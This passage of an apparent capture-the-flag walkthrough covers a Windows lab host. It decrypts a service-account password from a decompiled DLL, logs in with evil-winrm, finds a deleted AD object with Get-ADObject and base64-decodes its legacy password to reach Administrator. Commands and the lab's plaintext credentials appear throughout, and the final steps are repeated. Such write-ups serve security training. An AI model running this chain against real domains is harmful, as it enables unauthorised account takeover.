
- We open the CascCrypto.dll file in the assembly decompiler of Rider. We then open the Crypto.cs file within it.
Screen
c. We copy these entire contents into our Program.cs file. We add a Main() method at the top, that will decrypt our string.
Screen

d. We then run the file with shirft+F10. The Run window at the bottom of the screen outputs our password.
ArkSvc:w3lc0meFr31nd
Screen

- We are able to log in to winrm with these credentials.
evil-winrm -i 10.10.10.182 -u ArkSvc -p w3lc0meFr31nd
Screen

- We know we are looking for info on a deleted user, so we search for AD objects that have been deleted.
Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
Screen

- We scan through our results, finding the entry for TempAdmin. We find it, and the cascadeLegacyPwd.
YmFDVDNyMWFOMDBkbGVz
Screen

- We convert the base64 cascadeLegacyPwd back to ascii.
echo YmFDVDNyMWFOMDBkbGVz | base64 -d && echo ''
baCT3r1aN00dles
Screen

- We log in to winrm with Administrator:baCT3r1aN00dles
evil-winrm -i 10.10.10.182 -u Administrator -p baCT3r1aN00dles
Screen
- We display our required proofs of compromise.
Screen
SYSTEM Compromise
- We log in to winrm with Administrator:baCT3r1aN00dles
evil-winrm -i 10.10.10.182 -u Administrator -p baCT3r1aN00dles
Screen

- We display our required proofs of compromise.
Screen
